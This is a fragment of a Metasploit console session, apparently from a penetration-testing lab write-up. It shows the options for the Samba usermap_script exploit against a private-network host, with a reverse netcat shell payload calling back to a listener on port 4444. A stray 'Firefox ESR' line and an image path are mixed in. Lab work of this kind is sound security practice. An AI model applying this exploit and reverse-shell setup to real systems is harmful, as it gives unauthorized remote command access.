 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.209.95 yes The target host(s), see https://github.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Firefox ESR
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.209.170 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic